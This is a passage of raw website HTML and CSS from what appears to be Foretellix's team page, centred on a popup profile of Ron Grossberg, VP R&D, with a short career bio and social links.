class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-17732">.elementor-17732 .elementor-element.elementor-element-eb44dd8:not(.elementor-motion-effects-element-type-background), .elementor-17732 .elementor-element.elementor-element-eb44dd8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17732 .elementor-element.elementor-element-eb44dd8, .elementor-17732 .elementor-element.elementor-element-eb44dd8 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17732 .elementor-element.elementor-element-eb44dd8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17732 .elementor-element.elementor-element-eb44dd8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17732 .elementor-element.elementor-element-c56eae6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17732 .elementor-element.elementor-element-c56eae6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17732 .elementor-element.elementor-element-c56eae6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17732 .elementor-element.elementor-element-c56eae6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-04d7205 img{width:100%;}.elementor-17732 .elementor-element.elementor-element-53b54d2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17732 .elementor-element.elementor-element-53b54d2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-c373fd2 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17732 .elementor-element.elementor-element-c373fd2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17732 .elementor-element.elementor-element-6e1a1db{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17732 .elementor-element.elementor-element-6e1a1db .elementor-widget-container{text-align:right;}.elementor-17732 .elementor-element.elementor-element-6e1a1db .elementor-social-icon{background-color:#03424A00;}.elementor-17732 .elementor-element.elementor-element-6e1a1db .elementor-social-icon i{color:#FFFFFF;}.elementor-17732 .elementor-element.elementor-element-6e1a1db .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17732 .elementor-element.elementor-element-228ba4e > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-228ba4e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17732 .elementor-element.elementor-element-01644a9 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-01644a9{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17732 .elementor-element.elementor-element-1faef47{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17732 .elementor-element.elementor-element-1faef47 .elementor-widget-container{text-align:right;}.elementor-17732 .elementor-element.elementor-element-1faef47 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-1faef47 .elementor-social-icon{background-color:#03424A00;}.elementor-17732 .elementor-element.elementor-element-1faef47 .elementor-social-icon i{color:#FFFFFF;}.elementor-17732 .elementor-element.elementor-element-1faef47 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17732 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17732 .jet-popup__container{width:80%;}#jet-popup-17732 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17732 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17732 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17732 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17732 .elementor-element.elementor-element-53b54d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17732 .elementor-element.elementor-element-53b54d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17732 .elementor-element.elementor-element-c373fd2{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17732 .elementor-element.elementor-element-c373fd2 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-c373fd2 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17732 .elementor-element.elementor-element-6e1a1db .elementor-widget-container{text-align:right;}.elementor-17732 .elementor-element.elementor-element-6e1a1db{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17732 .elementor-element.elementor-element-6e1a1db > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-6e1a1db .elementor-social-icon{--icon-padding:0.2em;}.elementor-17732 .elementor-element.elementor-element-228ba4e > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-228ba4e .elementor-heading-title{line-height:20px;}.elementor-17732 .elementor-element.elementor-element-01644a9 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-01644a9{font-size:16px;line-height:1.4em;}#jet-popup-17732 .jet-popup__container{width:92%;}}</style><style>.elementor-17732 .elementor-element.elementor-element-eb44dd8:not(.elementor-motion-effects-element-type-background), .elementor-17732 .elementor-element.elementor-element-eb44dd8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17732 .elementor-element.elementor-element-eb44dd8, .elementor-17732 .elementor-element.elementor-element-eb44dd8 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17732 .elementor-element.elementor-element-eb44dd8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17732 .elementor-element.elementor-element-eb44dd8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17732 .elementor-element.elementor-element-c56eae6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17732 .elementor-element.elementor-element-c56eae6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17732 .elementor-element.elementor-element-c56eae6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17732 .elementor-element.elementor-element-c56eae6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-04d7205 img{width:100%;}.elementor-17732 .elementor-element.elementor-element-53b54d2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17732 .elementor-element.elementor-element-53b54d2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-c373fd2 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17732 .elementor-element.elementor-element-c373fd2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17732 .elementor-element.elementor-element-6e1a1db{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17732 .elementor-element.elementor-element-6e1a1db .elementor-widget-container{text-align:right;}.elementor-17732 .elementor-element.elementor-element-6e1a1db .elementor-social-icon{background-color:#03424A00;}.elementor-17732 .elementor-element.elementor-element-6e1a1db .elementor-social-icon i{color:#FFFFFF;}.elementor-17732 .elementor-element.elementor-element-6e1a1db .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17732 .elementor-element.elementor-element-228ba4e > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-228ba4e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17732 .elementor-element.elementor-element-01644a9 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-01644a9{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17732 .elementor-element.elementor-element-1faef47{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17732 .elementor-element.elementor-element-1faef47 .elementor-widget-container{text-align:right;}.elementor-17732 .elementor-element.elementor-element-1faef47 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-1faef47 .elementor-social-icon{background-color:#03424A00;}.elementor-17732 .elementor-element.elementor-element-1faef47 .elementor-social-icon i{color:#FFFFFF;}.elementor-17732 .elementor-element.elementor-element-1faef47 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17732 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17732 .jet-popup__container{width:80%;}#jet-popup-17732 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17732 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17732 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17732 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17732 .elementor-element.elementor-element-53b54d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17732 .elementor-element.elementor-element-53b54d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17732 .elementor-element.elementor-element-c373fd2{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17732 .elementor-element.elementor-element-c373fd2 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-c373fd2 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17732 .elementor-element.elementor-element-6e1a1db .elementor-widget-container{text-align:right;}.elementor-17732 .elementor-element.elementor-element-6e1a1db{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17732 .elementor-element.elementor-element-6e1a1db > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-6e1a1db .elementor-social-icon{--icon-padding:0.2em;}.elementor-17732 .elementor-element.elementor-element-228ba4e > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-228ba4e .elementor-heading-title{line-height:20px;}.elementor-17732 .elementor-element.elementor-element-01644a9 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17732 .elementor-element.elementor-element-01644a9{font-size:16px;line-height:1.4em;}#jet-popup-17732 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="17732" class="elementor elementor-17732" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-eb44dd8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb44dd8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c56eae6" data-id="c56eae6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04d7205 elementor-widget elementor-widget-image" data-id="04d7205" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="629" height="670" src="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-8.png" class="attachment-large size-large wp-image-17691" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-8.png 629w, https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-8-282x300.png 282w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-53b54d2" data-id="53b54d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c373fd2 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="c373fd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Ron Grossberg</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6e1a1db elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6e1a1db" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/grosberg/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:ron.grosberg@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-228ba4e elementor-widget elementor-widget-heading" data-id="228ba4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">VP R&amp;D</p>				</div>
				</div>
				<div class="elementor-element elementor-element-01644a9 scroll-team elementor-widget elementor-widget-text-editor" data-id="01644a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ron is an experienced manager and a passionate software engineer with more than 20 years of experience. Previously Ron managed a group in Algotec (now a Philips subsidiary), fully in charge of the development of complex medical imaging software used by radiologists in thousands of hospitals around the globe. Ron started his way in the IDF programming academy and technological units.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1faef47 elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1faef47" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/grosberg/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:ron.grosberg@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-17728" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;17728&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-17728&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2026-01-30 19:29&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;2026-01-30 19:29&quot;,&quot;end-date-and-time&quot;:&quot;2026-01-30 19:29&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-17728">.elementor-17728 .elementor-element.elementor-element-4fde54d:not(.elementor-motion-effects-element-type-background), .elementor-17728 .elementor-element.elementor-element-4fde54d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17728 .elementor-element.elementor-element-4fde54d, .elementor-17728 .elementor-element.elementor-element-4fde54d > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17728 .elementor-element.elementor-element-4fde54d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17728 .elementor-element.elementor-element-4fde54d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17728 .elementor-element.elementor-element-b4a48ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17728 .elementor-element.elementor-element-b4a48ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17728 .elementor-element.elementor-element-b4a48ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17728 .elementor-element.elementor-element-b4a48ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-b4e0da9 img{width:100%;}.elementor-17728 .elementor-element.elementor-element-a70a894 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17728 .elementor-element.elementor-element-a70a894 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-2f85287 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17728 .elementor-element.elementor-element-2f85287 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a .elementor-widget-container{text-align:right;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a .elementor-social-icon{background-color:#03424A00;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a .elementor-social-icon i{color:#FFFFFF;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17728 .elementor-element.elementor-element-89de4df > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-89de4df .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17728 .elementor-element.elementor-element-e58b966 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-e58b966{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17728 .elementor-element.elementor-element-ba4a53a{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17728 .elementor-element.elementor-element-ba4a53a .elementor-widget-container{text-align:right;}.elementor-17728 .elementor-element.elementor-element-ba4a53a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-ba4a53a .elementor-social-icon{background-color:#03424A00;}.elementor-17728 .elementor-element.elementor-element-ba4a53a .elementor-social-icon i{color:#FFFFFF;}.elementor-17728 .elementor-element.elementor-element-ba4a53a .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17728 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17728 .jet-popup__container{width:80%;}#jet-popup-17728 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17728 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17728 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17728 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17728 .elementor-element.elementor-element-a70a894.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17728 .elementor-element.elementor-element-a70a894.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17728 .elementor-element.elementor-element-2f85287{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17728 .elementor-element.elementor-element-2f85287 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-2f85287 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a .elementor-widget-container{text-align:right;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-5ea2f1a .elementor-social-icon{--icon-padding:0.2em;}.elementor-17728 .elementor-element.elementor-element-89de4df > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-89de4df .elementor-heading-title{line-height:20px;}.elementor-17728 .elementor-element.elementor-element-e58b966 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17728 .elementor-element.elementor-element-e58b966{font-size:16px;line-height:1.4em;}#jet-popup-17728 .jet-popup__container{width:92%;}}</style><style>.elementor-17728 .elementor-element.elementor-element-4fde54d:not(.elementor-motion-effects-element-type-background), .elementor-17728 .elementor-element.elementor-element-4fde54d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17728 .elementor-element.elementor-element-4fde54d, .elementor-17728 .elementor-element.elementor-element-4fde54d > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17728 .elementor-element.elementor-element-4fde54d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17728 .elementor-element.elementor-element-4fde54d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17728 .elementor-element.elementor-element-b4a48ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17728 .elementor-element.elementor-element-b4a48ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17728 